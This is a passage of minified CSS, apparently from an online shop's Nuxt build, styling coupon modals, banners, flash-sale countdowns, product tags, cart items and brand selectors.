 */.ui.label{display:inline-block;line-height:1;vertical-align:baseline;margin:0 .14285714em;background-color:#e8e8e8;background-image:none;padding:.5833em .833em;color:rgba(0,0,0,.6);text-transform:none;font-weight:700;border:0 solid transparent;border-radius:.28571429rem;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.label:first-child{margin-left:0}.ui.label:last-child{margin-right:0}.ui.label>a,a.ui.label{cursor:pointer}.ui.label>a{color:inherit;opacity:.5;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.label>a:hover{opacity:1}.ui.label>img{width:auto!important;vertical-align:middle;height:2.1666em!important}.ui.label>.icon{width:auto;margin:0 .75em 0 0}.ui.label>.detail{display:inline-block;vertical-align:top;font-weight:700;margin-left:1em;opacity:.8}.ui.label>.detail .icon{margin:0 .25em 0 0}.ui.label>.close.icon,.ui.label>.delete.icon{cursor:pointer;margin-right:0;margin-left:.5em;font-size:.92857143em;opacity:.5;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.label>.delete.icon:hover{opacity:1}.ui.dropdown{-webkit-box-sizing:border-box;box-sizing:border-box}.ui.dropdown,.ui.dropdown input{font-size:14px}.ui.dropdown .menu{-webkit-box-sizing:content-box;box-sizing:content-box}.ui.dropdown .menu>.item{font-size:14px}.ui.selection.dropdown{min-height:14px}.ui.selection.dropdown .menu{min-width:100%;width:100%}.ui.multiple.dropdown>.label{position:relative;padding-right:calc(.78571em + 15px)}.ui.multiple.dropdown>.label i.icon.delete:before{content:"\D7";font-family:Arial,sans-serif}.ui.multiple.dropdown>.label i.icon.delete{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;right:10px;display:inline-block;width:18px;height:24px;margin:-5px -10px}.ui.multiple.dropdown>.label i.icon.delete:after,.ui.multiple.dropdown>.label i.icon.delete:before{position:absolute;content:" ";height:12px;width:3px;top:25%;left:25%;-webkit-transform:translate(-25%,-25%);transform:translate(-25%,-25%);background-color:#333}.ui.multiple.dropdown>.label i.icon.delete:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.multiple.dropdown>.label i.icon.delete:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.upload-po-fail{color:tomato!important}.row.row-md-padding{margin-right:-.5rem;margin-left:-.5rem}.row.row-md-padding>[class*=col]{padding-right:.5rem;padding-left:.5rem}.modal-coupon{max-width:1024px;padding:1rem}.modal-coupon .btn-x{position:absolute;color:#666;right:1rem;top:1rem;z-index:2;cursor:pointer}.modal-coupon .modal-body{padding:0}.modal-coupon-container{padding:1.5rem}.coupon-tabs-detail{padding-left:1rem;padding-right:1rem}.modal-coupon footer{justify-content:center;box-shadow:0 -2px 8px -2px #cbcbcb}.input-border-primary .form-control,.input-border-primary .form-control:focus{border:1px solid #17a9e2!important;color:#0173ce}.input-border-primary .bi-search{color:#17a9e2}.coupon-tab{transition:.1s}.coupon-tabs{overflow-x:auto;overflow-y:hidden}.coupon-tabs>div{min-width:fit-content}.coupon-tabs>div:after{content:"";width:100%;border-bottom:3px solid #d4e5ff;position:absolute;left:0;bottom:0}.coupon-detail{border-top:3px solid #d4e5ff}.coupon-tabs .coupon-tab{margin-right:1rem;position:relative;font-size:16px;padding-bottom:.5rem;white-space:nowrap;line-height:28px;font-weight:500}.coupon-tabs .coupon-tab:after{content:"";position:absolute;border-bottom:3px solid transparent;transition:.1s;z-index:9;bottom:0;left:0;width:100%}.coupon-tabs>div{padding-left:1.5rem;padding-right:1.5rem}.coupon-tabs .coupon-tab.active,.coupon-tabs .coupon-tab:hover{color:#0173ce}.coupon-tabs .coupon-tab.active:after,.coupon-tabs .coupon-tab:hover:after{border-bottom:3px solid #0173ce}.coupon-content,.coupon-desc{overflow-y:auto;overflow-x:hidden}.coupon-content.has-result{height:178px}.coupon-content{height:420px}.coupon-desc{height:482px}.coupon-desc ol,.coupon-desc ul>li{margin-left:.5rem}.coupon-tabs-search{height:206px}.col-coupon{flex:0 0 50%;max-width:50%}.coupon-tab.events-none{opacity:.4}.events-none{pointer-events:none}.coupon-skeleton{height:160px}.coupon-skeleton .media{border:2px solid #f1f4f8}.coupon-skeleton .b-skeleton{background-color:#eaeef5}.media-aside-responsive .media-aside img{max-width:100px}.media-aside-responsive .media-body{min-height:138px}@media screen and (max-width:1024px){.col-coupon{flex:0 0 100%;max-width:100%}.modal-coupon .btn-x{right:1rem;top:1rem}}@media screen and (max-width:640px){.modal-coupon{padding:0}.modal-coupon .btn-x{right:.5rem;top:.5rem}.modal-coupon-container{padding:.75rem}.coupon-tabs>div{padding-left:.75rem;padding-right:.75rem}.coupon-tabs-detail{padding-left:.25rem;padding-right:.25rem}.coupon-tab{font-size:14px}.media-coupon{height:160px}.coupon-tabs-search{height:196px}.coupon-content.has-result{height:268px}.coupon-content{height:500px}.modal-footer button{max-width:100%}.media-aside-responsive .media-aside img{max-width:80px}.media-aside-responsive .media-body{min-height:128px}.coupon-skeleton{height:160px}.coupon-skeleton .b-skeleton{background-color:#eaeef5}}.coupon-selected{filter:grayscale(1);background-color:#f0efef;padding:1px 8px;display:inline-block;border:1px solid #f0efef}.coupon-selected.active{filter:none;background-color:#fff;border:1px solid #0173ce;color:#0173ce;font-weight:600}.modal-coupon.modal-coupon-pwp{max-width:640px}.modal-coupon-pwp .coupon-container{border-top:3px solid #d4e4ff}.modal-coupon-pwp .col-coupon{flex:0 0 100%;max-width:100%}.modal-coupon-pwp .coupon-content.has-result{height:280px;border-top:3px solid #d4e4ff;padding-top:20px;margin-top:10px}.modal-coupon-pwp .coupon-content{height:486px}.modal-coupon-pwp .media-aside-responsive .media-body{min-height:126px}.modal-coupon-pwp .coupon-tabs-search{height:180px}.modal-coupon-pwp .coupon-desc{height:513px}.navigation>.home-banner[data-v-a629cc9a]{width:84.2%;padding-right:7px}.mini-banner[data-v-a629cc9a]{flex:0 0 15.8%}.home-banner .swiper-button-next[data-v-a629cc9a],.home-banner .swiper-button-prev[data-v-a629cc9a]{background-color:#fff;color:#ccc;border-radius:4px;padding:6px;width:40px!important;height:40px!important;opacity:.6;transition:.3s}.home-banner .swiper-button-next[data-v-a629cc9a]:hover,.home-banner .swiper-button-prev[data-v-a629cc9a]:hover{opacity:.8}.home-banner .swiper-button-next[data-v-a629cc9a]:after,.home-banner .swiper-button-prev[data-v-a629cc9a]:after{font-size:20px!important}.home-banner .swiper-pagination[data-v-a629cc9a]{display:flex;justify-content:center}.home-banner .swiper-pagination-bullet[data-v-a629cc9a]{height:3px;width:30px;border-radius:unset!important}.home-banner .swiper-pagination-bullet-active[data-v-a629cc9a],.home-banner .swiper-pagination-bullet[data-v-a629cc9a]{background-color:#fff!important}.banner-img[data-v-a629cc9a]{max-width:440px;width:100%;height:auto;display:block;margin:0 auto;border-radius:22px}.navigation>.banner-pin{width:84.2%;padding-right:7px}@media screen and (max-width:1024px){.navigation>.banner-pin{width:100%}}.banner-pin .swiper-button-next,.banner-pin .swiper-button-prev{background-color:#fff;color:#ccc;border-radius:4px;padding:6px;width:40px!important;height:40px!important;opacity:.6;transition:.3s}.banner-pin .swiper-button-next:hover,.banner-pin .swiper-button-prev:hover{opacity:.8}.banner-pin .swiper-button-next:after,.banner-pin .swiper-button-prev:after{font-size:20px!important}.banner-pin .swiper-pagination{display:flex;justify-content:center}.banner-pin .swiper-pagination-bullet{height:3px;width:30px;border-radius:unset!important}.banner-pin .swiper-pagination-bullet,.banner-pin .swiper-pagination-bullet-active{background-color:#fff!important}.navigation>.home-banner{width:84.2%;padding-right:7px}.mini-banner{flex:0 0 15.8%}@media screen and (max-width:1024px){.navigation>.home-banner{width:100%}}.home-banner .swiper-button-next,.home-banner .swiper-button-prev{background-color:#fff;color:#ccc;border-radius:4px;padding:6px;width:40px!important;height:40px!important;opacity:.6;transition:.3s}.home-banner .swiper-button-next:hover,.home-banner .swiper-button-prev:hover{opacity:.8}.home-banner .swiper-button-next:after,.home-banner .swiper-button-prev:after{font-size:20px!important}.home-banner .swiper-pagination{display:flex;justify-content:center}.home-banner .swiper-pagination-bullet{height:3px;width:30px;border-radius:unset!important}.home-banner .swiper-pagination-bullet,.home-banner .swiper-pagination-bullet-active{background-color:#fff!important}.main-instory .wrapper-instory-banner[data-v-421fe0d0]{justify-content:start!important}.main-instory .medium .item-instory-banner a[data-v-421fe0d0]{min-width:120px!important;max-width:120px!important;margin:0 5px!important}.clamp-2-lines[data-v-37eb4d28]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.skeleton.product-aside{min-width:300px}.skeleton.product-container{min-width:calc(100% - 300px)}.item-skeleton .product-img .b-aspect{width:100%}@media screen and (max-width:767px){.item-skeleton-3{display:none}}@media screen and (max-width:1023px){.item-skeleton-4,.item-skeleton-5{display:none}}@media screen and (max-width:1359px){.item-skeleton-6,.item-skeleton-7{display:none}}.radio-hidden.custom-control.color{padding-left:0}.btn-line{background-color:#fff}.btn-line-disable{background-color:#ebf1f4}.product-detail.badge-discount{background-color:#ff495d;color:#fff;width:45px;text-align:center;position:absolute;right:2rem;top:1rem;border-radius:4px;z-index:2}.product-description>h2{font-size:18px;font-weight:500;color:#2c2d4e}.product-long-descript{margin-left:1rem;font-size:13px;font-weight:300;color:#2c2d4e;word-break:break-word}.product-long-descript p{margin-bottom:.5rem}.product-long-descript ul{padding-left:1rem}.product-long-descript .text-style-1{font-weight:500}.table-tb-td,.table-th-td{width:50%;min-height:40px;border:1px solid #d6e0e5;background-color:#ebf1f4;display:flex;align-items:center}.table-tb-td{background-color:#fff}.tb-text,.th-text{font-size:13px;font-stretch:normal;font-style:normal;line-height:2;letter-spacing:normal;color:#2c2d4e;padding:0 15px}.th-text{font-weight:500}.tb-text{font-weight:400}.limit-qty>span{color:tomato}.extend-width>tr>td{width:125px!important}.buy-more-title{font-size:14px;font-weight:600;color:#f8485e}.buy-more-remark{font-size:13px;color:#f8485e}.tag-center,.tag-status,.tag-status-disabled,.tag-status-fixprice,.tag-status-online,.tag-status-promotion{align-items:center}.tag-status,.tag-status-disabled,.tag-status-fixprice,.tag-status-online,.tag-status-promotion{border:1px solid #17a9e2;border-radius:4px 0;background-color:#dcf2fb;padding:4px 8px;display:flex;line-height:.8rem;margin-bottom:10px!important}.tag-status-disabled{min-height:42px;border:1px solid #b7b7b7;background-color:#f3f3f3}.tag-status-online{border:1px solid #ed8156;background-color:#fbe6dd}.tag-status-fixprice{border:1px solid #4ea55a;background-color:#edf6ee}.tag-status-promotion{border:1px solid #f0393c;background-color:#fce6e8}.tag-status span{color:#17a9e2}.tag-status-online span{color:#ed8156;text-align:center}.tag-status-fixprice span{color:#4ea55a;text-align:center}.tag-status-promotion{color:#f0393c}#title-addon-deal .title.line{text-align:left}#title-addon-deal .title.line>h2{background-color:#fff;padding:0 20px 0 1px}#title-addon-deal .line{border-bottom:1px solid #fff}.m-product-summary .collapse{transition:unset!important}.tag-ofm{border-color:grey!important;background-color:#f1f1f1!important}.tag-ofm,.tag-vendor{text-align:left;font-weight:500;height:42px}.tag-vendor{border-color:#39bfe7!important;background-color:#e1f3fd!important}.suggust-shop-bg[data-v-48f46af4]{background-color:#f6fcff;padding:10px 16px;border:1px solid #ebf1f4;min-width:360px}.suggust-shop-display[data-v-48f46af4],.suggust-shop-info[data-v-48f46af4],.suggust-shop-row[data-v-48f46af4],.suggust-shop[data-v-48f46af4]{display:flex!important;justify-content:space-between;align-items:center}.suggust-shop-img[data-v-48f46af4]{width:80px;height:80px;border-radius:50%;border:1px solid #ebf1f4}.suggust-shop-info div[data-v-48f46af4]{margin-right:24px;line-height:16px}.suggust-shop-info img[data-v-48f46af4]{height:20px;margin-right:4px}.official-shop[data-v-48f46af4]{background:#3c56ba;background:linear-gradient(90deg,#3c56ba,#1990f5);color:#fff;padding:0 8px;border-radius:3px}.icon-shop[data-v-48f46af4]{display:flex;flex-direction:column;align-items:center;border-left:1px solid #c2e1f1;padding-left:20px}.icon-shop img[data-v-48f46af4]{width:24px;height:24px;margin-bottom:8px}@media (max-width:768px){.suggust-shop-info[data-v-48f46af4],.suggust-shop-row[data-v-48f46af4],.suggust-shop[data-v-48f46af4]{justify-content:flex-start;align-items:flex-start}.suggust-shop-display[data-v-48f46af4]{justify-content:flex-start;align-items:center;flex-basis:75%}.icon-shop[data-v-48f46af4]{border-left:1px solid #c2e1f1;padding-left:20px;padding-top:8px;margin:auto;border-radius:4px}.suggust-shop-info div[data-v-48f46af4]{margin:4px 0}.suggust-shop-bg[data-v-48f46af4]{padding:10px;min-width:0}}.tag-premium[data-v-48f46af4]{height:42px;border:1px solid #d0a566;background-color:#fff}.btn-border.border-danger[data-v-48f46af4],.btn-border.border-danger[data-v-48f46af4]:focus{color:#f25558;border-color:#f25558!important}@font-face{font-family:epro-2;src:url(/_nuxt/fonts/epro-2.ec33662.eot);src:url(/_nuxt/fonts/epro-2.ec33662.eot) format("embedded-opentype"),url(/_nuxt/fonts/epro-2.9a3dc5e.ttf) format("truetype"),url(/_nuxt/fonts/epro-2.ea0334a.woff) format("woff"),url(/_nuxt/img/epro-2.e3eb189.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" epro-ic-"],[class^=epro-ic-]{font-family:epro-2,sans-serif!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epro-ic-hamburger:before{content:"\e900"}.epro-ic-close:before{content:"\e901"}.epro-ic-prev:before{content:"\e902"}.epro-ic-left:before{content:"\e903"}.epro-ic-down:before{content:"\e904"}.epro-ic-next:before{content:"\e905"}.epro-ic-right:before{content:"\e906"}.epro-ic-up:before{content:"\e907"}.epro-ic-search:before{content:"\e908"}.epro-ic-order_by_id:before{content:"\e909"}.epro-ic-star:before{content:"\e90a"}.epro-ic-box:before{content:"\e90b"}.epro-ic-truck:before{content:"\e90c"}.epro-ic-lang:before{content:"\e90d"}.epro-ic-bell .path1:before{content:"\e90e";color:#000}.epro-ic-bell .path2:before{content:"\e90f";margin-left:-1em;color:#fff}.epro-ic-fav:before{content:"\e910"}.epro-ic-account:before{content:"\e911"}.epro-ic-cart:before{content:"\e912"}.epro-ic-doc_repurchase:before{content:"\e913"}.img-overlay{position:absolute;height:100%;width:100%;background-color:transparent;pointer-events:none;transition:.5s;z-index:3}.img-overlay.active{background-color:rgba(0,0,0,.3)}.image-zoom-component>img{float:left;width:100%}.zoom-overlay{opacity:0;margin-left:15px;transition:opacity .3s;pointer-events:none;position:absolute;display:inline-block;background-repeat:no-repeat;z-index:998;background-color:#fff}.flashsale-title{padding-right:2rem;margin:0 1rem}.card-flashsale .line.title{display:flex;justify-content:space-between;align-items:center;margin-right:1.5rem;background-color:transparent}.card-flashsale,.card-flashsale .line.title h2{background-color:red}.card-flashsale .line.title>.btn{top:0}.card-flashsale .line.title:after{border-bottom:2px solid #d6dde1}.card-flashsale .line.title a:before{content:"";position:absolute;left:-11px;width:10px;top:0;height:15px;background-color:red!important}.countdown-container{display:flex;align-items:center}.countdown-space{font-size:20px;min-width:16px;position:relative;text-align:center;color:#ffe100;font-weight:600}.title-flashsale{margin-right:1.5rem;letter-spacing:1px}.countdown-box{height:40px;width:45px;text-align:center;font-weight:500;font-size:18px}.countdown-box .countdown-label{line-height:6px;font-size:11px;font-weight:200}.countdown-index{background-color:red;color:#fff;height:unset!important}.countdown-index .countdown-box{width:50px;font-size:24px;line-height:26px;padding:2px 0}.countdown-banner .countdown-container{height:100%}.countdown-banner{height:80px;display:flex;justify-content:space-between;background-color:red;padding:.75rem}.countdown-box{background-color:#fff;color:#ec0000;height:100%;align-items:center;font-size:28px;width:55px;line-height:30px;border-radius:5px}.countdown-banner .countdown-space,.countdown-box{display:flex;flex-direction:column;justify-content:center}.countdown-banner .countdown-box .countdown-label{line-height:16px}.countdown-banner .countdown-banner-title{margin-left:1rem;margin-top:.5rem;font-size:24px;line-height:1rem;color:#ffe100;letter-spacing:1px}.countdown-banner .countdown-banner-title>div{font-size:16px}.countdown-cart{margin-left:15px;flex-basis:100%;display:flex}.countdown-cart .countdown-icon{width:24px;height:auto;display:flex;justify-content:center;align-items:center;background-color:#fe0000}.countdown-cart .countdown-text,.countdown-detail .countdown-text{min-width:18px;text-align:center;color:#fe0000}.countdown-cart .countdown-container,.countdown-detail .countdown-container{background-color:#fff203;max-width:185px;width:100%;justify-content:center;padding-right:4px}.countdown-cart .countdown-box,.countdown-detail .countdown-box{font-size:12px;display:flex;align-items:center;width:unset;height:24px}.countdown-cart .countdown-label,.countdown-detail .countdown-label{font-weight:500}.countdown-cart .countdown-space{top:unset;line-height:20px}.countdown-detail{display:flex}.countdown-detail .countdown-container{max-width:unset;border-radius:0 0 10px 0;position:relative;z-index:1}.countdown-detail .countdown-container:before{content:"";position:absolute;height:36px;width:35px;background-color:#fff203;left:-35px}.countdown-detail-title{position:relative;background-color:#ffbfc0;border-radius:10px 0 10px 0;min-width:184px;display:flex;z-index:2}.countdown-detail-sub-1{background-color:#f0393c;border-radius:10px 0 10px 0;text-align:center;width:136px}.countdown-detail-sub-2{position:absolute;width:37px;text-align:center;right:6px;line-height:1;font-size:11px;font-weight:600}.countdown-detail-sub-1>div{line-height:1}.countdown-detail .countdown-text{width:30px}.countdown-detail-sub-1,.countdown-detail-sub-2,.countdown-detail .countdown-box{height:36px;align-items:center;display:flex}.countdown-detail .countdown-box,.countdown-detail .countdown-label{font-size:22px}.countdown-detail .countdown-label{font-weight:400;margin-left:.25rem}.countdown-detail .countdown-space{top:2px;left:2px;line-height:30px;font-size:22px;min-width:14px;font-weight:500}@media screen and (max-width:1280px){.countdown-detail-sub-1{width:118px}.countdown-detail-title{min-width:166px}.countdown-detail .countdown-box,.countdown-detail .countdown-label{font-size:18px}.countdown-detail .countdown-text{width:24px}.countdown-detail .countdown-space{min-width:12px}}@media screen and (max-width:768px){.countdown-detail-sub-1,.countdown-detail-sub-2,.countdown-detail .countdown-box,.countdown-detail .countdown-container:before{height:50px}.countdown-detail .countdown-box{flex-direction:column;font-weight:500;font-size:24px}.countdown-detail .countdown-text{width:32px}.countdown-detail .countdown-label{font-size:13px;line-height:0;margin:0}.countdown-detail .countdown-space{left:unset}}@media screen and (max-width:640px){.card-flashsale .line.title{margin-right:0}.card-flashsale .line.title h2{position:relative;padding-bottom:50px;width:100%}.card-flashsale .line.title h2 .title-flashsale{margin-left:1rem}.card-flashsale .line.title>.btn{top:18px;right:1rem}.card-flashsale .line.title:after{top:25px;z-index:1;width:calc(100% - 280px);left:unset;right:calc(1rem + 64px)}.countdown-index .countdown-container{display:flex;position:absolute;bottom:0;width:100%;left:0;padding:0;justify-content:space-around;height:40px}.countdown-index .countdown-box{width:50px}.countdown-banner{padding:6px;height:60px}.countdown-banner .countdown-banner-title{margin-left:4px;font-size:14px;margin-top:6px}.countdown-banner .countdown-banner-title>div{font-size:10px;margin-top:2px!important}.countdown-banner .countdown-box{width:35px;font-size:20px;line-height:24px}.countdown-banner .countdown-box .countdown-label{font-size:10px;line-height:14px}.countdown-banner .countdown-space{min-width:10px}.countdown-detail-sub-1{width:116px}.countdown-detail-title{min-width:162px}.product-content .countdown-detail{padding:0!important}}.card-flashsale .flashsale-result .product-box-inner .product-card{border:none}.card-flashsale-items{background-color:#fe0000;padding:0 1.5rem 1.5rem}.discounted{border:1px solid #fff;border-radius:4px;padding:0 6px}.tag-delivery-sku,.tag-installment-sku{cursor:pointer;border:1px solid #316fcd!important;background-color:#cce2f6!important;border-radius:4px 0;padding-left:4px;padding-right:4px;min-height:22px}.tag-installment-sku:focus{border:1px solid #316fcd!important}.tag-installment-sku .sku-tag-text{padding-right:2px}.tag-delivery-sku.tag-hilight{border:1px solid #17a9e2!important;background-color:#dcf2fb!important;margin:0}.tag-delivery-sku{background-color:#f6fcff!important;margin:0}.tag-delivery-sku,.tag-delivery-sku:focus{border:1px solid #316fcd!important}.tag-delivery-sku .sku-tag-text{padding-right:2px}.tooltip.b-tooltip-light.tooltip-delivery-detail .tooltip-inner{max-width:260px;background-color:#d4e5ff!important;font-family:Kanit,serif;text-align:center;font-size:12px!important;padding:1rem}.tooltip.b-tooltip-light.tooltip-delivery-detail.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.tooltip-delivery-detail.bs-tooltip-bottom .arrow:before{border-bottom-color:#d4e5ff!important}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-delivery-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:2px;background-color:#d4e5ff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-delivery-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:2px;background-color:#d4e5ff;z-index:-2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-delivery-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:-5px;border:none;background-color:#d4e5ff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-delivery-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:10px;height:10px;top:-5px;background-color:#d4e5ff;z-index:-2;left:-1px}.tooltip-delivery-detail .tooltip-inner{padding:0!important;min-width:260px!important}.tag-delivery-sku{height:max-content}.cart-pwp .cart-item .product-qty{margin-right:15px;margin-left:unset}.cart-pwp .cart-item .media-column-2{width:100%}.cart-pwp .cart-item .product-price{min-width:unset!important;margin-left:unset!important;margin-right:unset!important;font-size:14px!important}.cart-pwp .cart-item .media-column-2{max-width:315px;padding-left:15px}.label-price{min-width:190px}.tooltip.tooltip-danger.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.tooltip-danger.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#fff6f7!important}.tooltip.tooltip-danger.b-tooltip-danger .tooltip-inner{border:thin solid #fff6f7!important}.coupon-modal-icons{position:relative;left:0;top:0}.delivery-summary .coupon-modal-icons{position:absolute;left:-27px;top:-1px}.coupon-modal-icons:before{content:"";width:18px;height:18px;position:absolute;z-index:1;left:0;top:0;border-radius:50%}.coupon-modal-icons.modal-icons-discount:before{background-color:#ff495d}.coupon-modal-icons.modal-icons-delivery:before{background-color:#2c752a}.coupon-modal-icons.modal-icons-pwp:before{background-color:#003780}.coupon-modal-icons span{position:relative;z-index:2;text-align:center;display:flex;width:18px;height:18px;justify-content:center;align-items:center}.card-checkout .coupon-modal-icons:before,.card-checkout .coupon-modal-icons span{width:20px;height:20px}@media screen and (max-width:1180px){.cart-pwp .cart-item .media-column-2{min-width:275px;max-width:275px;width:100%}}@media screen and (max-width:640px){.cart-pwp .cart-item .product-price{margin-left:15px!important;margin-right:15px!important}.cart-pwp .cart-item .media-column-2{max-width:100%;padding-left:0}.label-price{min-width:180px}.cart-pwp-items .product-image{margin-left:24px}.delivery-summary .coupon-modal-icons{position:relative;left:0;margin-right:5px}.delivery-summary{max-width:100%!important}}.cart-item .product-detail{height:max-content}.cart-item>.custom-checkbox{display:flex;align-items:center;margin-right:.5rem}.cart-item>.custom-checkbox>label{top:-10px}.cart-item .media-column-2{max-width:366px}.collapse-summary{margin-top:.75rem;border-top:1px solid #e4e7eb}.card-footer{padding:.75rem 1rem}.card-footer .summary-discount{font-size:12px}@media screen and (max-width:1180px){.t-collapse{transition:none}.t-collapse.collapsing,.t-collapse.show{margin-top:1rem!important}}@media screen and (max-width:1024px){.cart-summary>.card{flex-direction:column;flex-wrap:wrap}.cart-summary .card-footer{flex:1}.card-checkout .card-footer .d-inline-block.fs-13{font-size:14px!important;color:#2c2d4e!important}.cart-summary .card-title .btn{font-size:14px!important;height:40px;font-weight:500}.mr-t-4{margin-right:1.5rem}.card-footer .summary-discount{font-size:13px!important;color:#2c2d4e!important}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:16px;--swiper-SwiperSlide-width:calc((100% - (let(--swiper-slidesPerView) - 1)*let(--swiper-spaceBetween))/let(--swiper-slidesPerView));.swiper-slide{width:let(--swiper-SwiperSlide-width);margin-left:let(--swiper-spaceBetween)}}.brands.banner .swiper-slide>a>img{height:unset;width:115px}.brands.banner .swiper-wrapper{align-items:center}.popup-image .modal-content{background-color:transparent;border:none;padding:0;margin:0}.swiper-block .swiper-images{background-color:#fff}.border-slide .swiper-slide{border:1px solid #dedede}.border-slide .swiper-slide>img{height:unset;width:100%}.swiper-block .swiper-container.banner>a{top:calc(.5rem + 1px)}.card-flashsale-loading{min-height:453px}.tabs-category{display:flex;margin-bottom:1rem;background-color:transparent}.tab-category-item{display:flex;position:relative;background-color:#fff;color:#6c6c6c;height:44px;padding-left:6px;padding-right:6px;justify-content:center;align-items:center;transition:.15s;cursor:pointer;line-height:1.2;border:1px solid #ddd;border-radius:5px 5px 0 0;border-bottom:none!important}.tab-category-item.all{min-width:100px;margin-right:2px}.tab-category-item.active{background-color:#ffe100!important;color:#c90100!important;border:1px solid #ffe100!important;border-bottom:none!important}.tab-category-item:hover{background-color:#fff;color:#c90100;border:1px solid #ddd!important;border-bottom:none!important}.tab-category-item.active:hover{border:1px solid #ffe100!important;border-bottom:none!important}.tab-category-item.active,.tab-category-item:hover{font-weight:500}.tab-category-item.active:after,.tab-category-item:hover:after{content:"";position:absolute;bottom:8px;width:40%;height:3px;background-color:#c90100;border-radius:3px}.swiper-link-selector button{position:absolute;z-index:2;top:0;opacity:0;pointer-events:none;border:none;height:44px;background-color:transparent;width:24px;display:flex;align-items:center;justify-content:center;box-shadow:none!important;transition:.15s}.swiper-link-selector button:hover{opacity:1}.swiper-link-selector button.active{opacity:.8;pointer-events:all}.swiper-link-selector button.prev{left:0}.swiper-link-selector button.next{right:0}.swiper-link-selector button>svg{width:8px}.card-flashsale-items .tabs-category{margin-bottom:0}.card-flashsale .tab-category-item{border-color:#fff}.card-flashsale .flashsale-result{margin-top:2px}.card-flashsale .line.title{background-color:red!important}.card-flashsale .swiper-link-selector{background-color:#fe0000!important}@media screen and (max-width:640px){.tab-category-item.all{min-width:80px}.tab-category-item{font-size:11px}.countdown-banner{flex-direction:column;min-width:100%;height:unset;align-items:start!important;padding:1rem;border-radius:5px 5px 0 0}.countdown-banner .countdown-container{width:100%;margin-top:.5rem}.countdown-banner .countdown-banner-title{font-size:20px;margin:0}.countdown-banner .countdown-box{width:25%}.countdown-index .countdown-container{padding:0 1rem}.card-flashsale-items{padding:0 1rem 1rem}.card-flashsale .line.title>.btn{top:15px;right:1rem;font-size:9px!important}.title-flashsale .fs-16{font-size:12px!important;margin-top:4px}.swiper-link-selector button{width:20px}.flashsale-desc{padding-left:1rem!important;padding-right:1rem!important;align-items:flex-start}}.countdown-cart .countdown-box,.product-content .countdown-detail .countdown-box{font-size:12px;display:flex;align-items:center;width:unset;flex-direction:row;background-color:transparent}.countdown-cart .countdown-label,.countdown-cart .countdown-space,.product-content .countdown-detail .countdown-label,.product-content .countdown-detail .countdown-space{color:#2c2d4e}.countdown-cart .countdown-space{top:-2px;line-height:15px;font-size:16px;min-width:8px;font-weight:400}.product-content .countdown-detail .countdown-box,.product-content .countdown-detail .countdown-label{font-size:22px}.product-content .countdown-detail .countdown-space{top:0}@media screen and (max-width:768px){.product-content .countdown-detail .countdown-space{height:46px}.product-content .countdown-detail .countdown-box{flex-direction:column;font-weight:500;font-size:24px;justify-content:start;padding-top:3px}.product-content .countdown-detail .countdown-label{font-size:13px;line-height:0;margin:0}.product-content .countdown-detail .countdown-text{height:34px}}.swiper-link-selector{width:100%}.special-deal .line.title>.btn{top:calc(50% - 15px);position:absolute;right:0}.alphabet[data-v-b81b8894]{display:flex;height:60px;align-items:center;position:relative;top:0;z-index:2}.alphabet.fix[data-v-b81b8894]{position:fixed;padding-top:0;top:121px;background-color:#fff;left:0;width:100%;justify-content:center}.alphabet.fix>.right-alphabet[data-v-b81b8894]{max-width:calc(100vw - 357px)}.alphabet>.left-alphabet[data-v-b81b8894]{width:100px;font-size:18px;display:inline-block}.alphabet>.right-alphabet[data-v-b81b8894]{position:relative;width:calc(100% - 110px);padding:0 20px;display:inline-block;align-items:center}.alphabet-item[data-v-b81b8894]{cursor:pointer;opacity:.4;transition:.3s;font-size:18px}.alphabet-item[data-v-b81b8894]:hover{opacity:1}.alphabet-item.active[data-v-b81b8894]{color:#0171cd;opacity:1}.row-alphabet[data-v-b81b8894]{margin-top:2rem}@media screen and (max-width:1024px){.alphabet>.left-alphabet[data-v-b81b8894]{width:60px;font-size:14px}.alphabet>.right-alphabet[data-v-b81b8894]{width:calc(100% - 60px)}.outer-button-next[data-v-b81b8894],.outer-button-prev[data-v-b81b8894]{top:-4px}.alphabet-item[data-v-b81b8894]{font-size:14px}.alphabet.fix>.right-alphabet[data-v-b81b8894]{max-width:calc(100vw - 257px)}}@media screen and (max-width:768px){.alphabet.fix>.right-alphabet[data-v-b81b8894]{max-width:calc(100vw - 90px)}.switch-radio>span[data-v-b81b8894]{padding:.25rem .5rem;font-size:14px!important}.switch-radio[data-v-b81b8894]{padding:0 2rem}}.border-brand.swiper-wrapper{display:flex;align-items:stretch}.border-brand .swiper-slide{display:flex;align-items:center;justify-content:center;height:auto}.border-brand .swiper-slide img{height:auto;max-height:100%;width:auto;object-fit:contain;display:block}.tab-bestseller .tab-content-container{width:220px;display:flex;align-items:center;justify-content:center;margin:0!important;padding:0!important;transition:background .3s ease-in-out;color:#000;border-radius:5px}.tab-bestseller .nav-tabs .nav-link{border:1px solid #ccc!important;border-bottom:none!important;border-radius:10px 10px 0 0!important}.tab-bestseller .tab-image{height:56px;width:auto}.tab-bestseller .best-seller-title{font-size:36px;font-weight:500;margin:0;color:#fed506!important}.tab-bestseller 